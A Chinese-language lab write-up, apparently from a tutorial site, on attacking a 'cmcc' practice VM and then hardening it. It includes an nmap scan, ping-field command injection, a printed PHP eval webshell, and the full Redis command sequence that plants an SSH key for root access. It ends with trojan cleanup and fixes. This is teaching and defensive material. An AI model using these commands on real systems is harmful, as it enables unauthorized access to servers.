本文主要是介绍黑盒测试靶机(cmcc)以及对应系统加固方案,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录

一、信息收集

二、进入web界面

三、redis 6379连接。



四、连接蚁剑成功。

这是个沙箱。

五、redis入手,使用密钥连接



六、尝试docker越狱

七、针对docker进行入侵排查

从系统层面



1、检查进程

2、木马样本可以保留样本后删除,兵结束进程

3、检查开机启动项目

4、检查计划任务

应用层面

1、reris未授权远程访问

2、web服务中存在的命令注入



一、信息收集

nmap -Pn -A 192.168.12.153 -p 1-20000 #获取目标主机大概信息

22 #端口可疑尝试爆破

80 #web服务

6379 #redis服务尝试连接

上面两个比较熟悉(柿子要找软的捏)

20000 #端口就比较不熟悉

二、进入web界面

问题:

1、Ping命令中执行其他命令(靶场都很常见)

2、这里的用户为www-data,但是可以执行find cat 等命令来获取信息

3、可以使用 ls 查看当前文件目录存在phpinfo.php在该文件目录下

4、还有危险文件hack.php: <?php eval($_POST['1']) ;?> 现成的一句话木马文件。

三、使用蚁剑连接。

到这里那么恭喜你,成功进入坑里。

这是个沙箱。只不过当前用户是 www-data没有root权限



五、redis入手,使用密钥连接



这里从 ps aux 也可以看到,redis也是docker里面的服务

#制作这个密钥相当于只是进行提权

cd /root/.ssh

ssh-keygen #生成密钥

cd /root/.ssh #进入到生成的密钥的界面

touch pass.txt #生成一个文件存储密钥

(echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n") > pass.txt #把密钥写入文件中

cat pass.txt| redis-cli -h 192.168.12.153 -x set crack #密钥赋值

#利用redis来上传密钥

192.168.12.153:6379> config set dir /root/.ssh

192.168.12.153:6379> config set dbfilename authorized_keys

192.168.12.153:6379> save

通过ssh指定密钥文件进行远程连接

成功成为了 !!!!!!!!!

docker的root



六、尝试docker越狱(You Can You UP!)

1、确认docker信息

ls -alh /.dockerenv

未果。

七、针对docker进行入侵排查

从系统层面

1、检查进程

top #从这里可以看到这是一个木马进程



find / -name trojan #查看木马文件位置

2、木马样本可以保留样本后删除,并结束进程

kill 60 72 && rm -rf /user/share/trojan/



3、检查开机启动项目

cat /etc/rc.local #查看本地开机启动项

4、检查计划任务

crontab -l #检查计划任务

应用层面

1、reris未授权远程访问

修复方案:

①设置复杂的访问密码: config set requirepass $%_+V#!F$##$DSad

②修改配置文件 vi ../../redis.conf 文件配置密码



2、web服务中存在的命令注入

可以使用cat find 等命令进行敏感文件读取。

修复方案:

①使用正则去严格匹配IP的格式。凡是不是IP的直接drop

这篇关于黑盒测试靶机(cmcc)以及对应系统加固方案的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!